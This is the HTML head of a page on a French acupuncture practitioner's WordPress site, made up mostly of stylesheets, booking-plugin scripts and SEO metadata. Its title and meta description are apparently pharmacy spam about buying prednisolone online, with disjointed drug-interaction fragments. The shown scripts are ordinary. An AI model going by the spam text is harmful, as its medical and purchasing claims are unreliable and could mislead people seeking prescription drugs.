

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erwan-lombard-atc.com/2016/08/11/forum-acheter-prednisolone-en-ligne/
body_size: 15595
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
          <script>
            (function(d){
              var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
              if (d.getElementById(id)) {return;}
              js = d.createElement('script'); js.id = id; js.async = true;
              js.src = '//www.powr.io/powr.js';
              js.setAttribute('powr-token','m9WGIKq6qf1485989250');
              js.setAttribute('external-type','wordpress');
              ref.parentNode.insertBefore(js, ref);
            }(document));
          </script>
          <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Forum Acheter Prednisolone En Ligne, Prix Du Prednisolone (prednisolone) Générique France, Beauvais - Erwan Lombard</title>
	<link rel="canonical" href="https://erwan-lombard-atc.com/2016/08/11/forum-acheter-prednisolone-en-ligne/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Forum Acheter Prednisolone En Ligne, Prix Du Prednisolone (prednisolone) Générique France, Beauvais - Erwan Lombard" />
	<meta property="og:description" content="Le traitement par coumadine doit être arrêté et l’administration de vitamine k peut être envisagée, ce spectre correspond à celui des formes systémiques de la ciprofloxacine, pourquoi puis- je acheter ..." />
	<meta property="og:url" content="https://erwan-lombard-atc.com/2016/08/11/forum-acheter-prednisolone-en-ligne/" />
	<meta property="og:site_name" content="Erwan Lombard" />
	<meta property="article:published_time" content="2016-08-11T06:21:13+00:00" />
	<meta name="author" content="aerith@gml.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="aerith@gml.com" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://erwan-lombard-atc.com/2016/08/11/forum-acheter-prednisolone-en-ligne/#article","isPartOf":{"@id":"https://erwan-lombard-atc.com/2016/08/11/forum-acheter-prednisolone-en-ligne/"},"author":{"name":"aerith@gml.com","@id":"https://erwan-lombard-atc.com/#/schema/person/0ba7480bbcb988044b9121d7bbf06abd"},"headline":"Forum Acheter Prednisolone En Ligne, Prix Du Prednisolone (prednisolone) Générique France, Beauvais","datePublished":"2016-08-11T06:21:13+00:00","mainEntityOfPage":{"@id":"https://erwan-lombard-atc.com/2016/08/11/forum-acheter-prednisolone-en-ligne/"},"wordCount":1155,"publisher":{"@id":"https://erwan-lombard-atc.com/#organization"},"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://erwan-lombard-atc.com/2016/08/11/forum-acheter-prednisolone-en-ligne/","url":"https://erwan-lombard-atc.com/2016/08/11/forum-acheter-prednisolone-en-ligne/","name":"Forum Acheter Prednisolone En Ligne, Prix Du Prednisolone (prednisolone) Générique France, Beauvais - Erwan Lombard","isPartOf":{"@id":"https://erwan-lombard-atc.com/#website"},"datePublished":"2016-08-11T06:21:13+00:00","breadcrumb":{"@id":"https://erwan-lombard-atc.com/2016/08/11/forum-acheter-prednisolone-en-ligne/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://erwan-lombard-atc.com/2016/08/11/forum-acheter-prednisolone-en-ligne/"]}]},{"@type":"BreadcrumbList","@id":"https://erwan-lombard-atc.com/2016/08/11/forum-acheter-prednisolone-en-ligne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://erwan-lombard-atc.com/"},{"@type":"ListItem","position":2,"name":"Forum Acheter Prednisolone En Ligne, Prix Du Prednisolone (prednisolone) Générique France, Beauvais"}]},{"@type":"WebSite","@id":"https://erwan-lombard-atc.com/#website","url":"https://erwan-lombard-atc.com/","name":"Erwan Lombard","description":"Acupuncture Traditionnelle Chinoise","publisher":{"@id":"https://erwan-lombard-atc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://erwan-lombard-atc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://erwan-lombard-atc.com/#organization","name":"Erwan Lombard","url":"https://erwan-lombard-atc.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://erwan-lombard-atc.com/#/schema/logo/image/","url":"https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg","contentUrl":"https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg","width":387,"height":139,"caption":"Erwan Lombard"},"image":{"@id":"https://erwan-lombard-atc.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://erwan-lombard-atc.com/#/schema/person/0ba7480bbcb988044b9121d7bbf06abd","name":"aerith@gml.com","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://erwan-lombard-atc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/02ba8eb83cb8316cef91d813a7e9c8925a2aa0f44184e0b70eaf2f06b3703967?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/02ba8eb83cb8316cef91d813a7e9c8925a2aa0f44184e0b70eaf2f06b3703967?s=96&d=mm&r=g","caption":"aerith@gml.com"},"url":"https://erwan-lombard-atc.com/author/aerithgml-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Erwan Lombard &raquo; Flux" href="https://erwan-lombard-atc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Erwan Lombard &raquo; Flux des commentaires" href="https://erwan-lombard-atc.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://erwan-lombard-atc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferwan-lombard-atc.com%2F2016%2F08%2F11%2Fforum-acheter-prednisolone-en-ligne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://erwan-lombard-atc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferwan-lombard-atc.com%2F2016%2F08%2F11%2Fforum-acheter-prednisolone-en-ligne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/tailwind/tailwind.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-modern-booking-form-calendar.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/modern-booking-form-calendar.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bootstrap-icons.min.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap.min.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/bootstrap/css/bootstrap.min.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-customer-profile.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-addon-pro/frontend/modules/customer_profile/resources/css/customer-profile.css?ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://erwan-lombard-atc.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/fontawesome-v6/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-shims-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/fontawesome-v6/css/v4-shims.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/style.css?ver=6.9' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}#parallax-hero .jarallax-container .parallax-bg:before{background-color:rgba(0,0,0,0.3)}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#dd3333}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#dd3333}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#dd3333}#footer-widgets{}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel-wrap{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-10px;margin-right:-10px}.gallery-justified-wrap{margin-left:-20px;margin-right:-20px}
/*# sourceURL=onepress-style-inline-css */
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://erwan-lombard-atc.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=26.7" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"2b328bc5fc","ajax_url_backend":"https://erwan-lombard-atc.com/wp-admin/admin-ajax.php","ajax_url_frontend":"https://erwan-lombard-atc.com/wp-admin/admin-ajax.php","mjsTimeFormat":"H [h] mm [m]in","datePicker":{"format":"D MMMM YYYY","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"daysOfWeek":["dim","lun","mar","mer","jeu","ven","sam"],"firstDay":1,"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"D MMMM YYYY","applyLabel":"Appliquer","cancelLabel":"Annuler","fromLabel":"De","toLabel":"A","customRangeLabel":"D\u00e9finir p\u00e9riode","tomorrow":"Demain","today":"Aujourd'hui","anyTime":"Toutes les dates","yesterday":"Hier","last_7":"7 derniers jours","last_30":"30 derniers jours","next_7":"Les 7 prochains jours","next_30":"Les 30 prochains jours","thisMonth":"Mois en cours","nextMonth":"Mois suivant","lastMonth":"Mois dernier","firstDay":1},"l10n":{"apply":"Appliquer","cancel":"Annuler","areYouSure":"\u00cates-vous s\u00fbr ?"},"addons":["pro"],"cloud_products":"","data":{}};
//# sourceURL=bookly-globals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=26.7" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=26.7" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=26.7" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=26.7" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=26.7" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https://erwan-lombard-atc.com/wp-admin/admin-ajax.php","csrf_token":"2b328bc5fc","months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"days":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"daysShort":["dim","lun","mar","mer","jeu","ven","sam"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"show_more":"Afficher plus","sessionHasExpired":"Votre session a expir\u00e9. Veuillez appuyer sur \"Ok\" pour rafra\u00eechir la page."};
//# sourceURL=bookly-bookly.min.js-js-extra
/* ]]> */
</script>
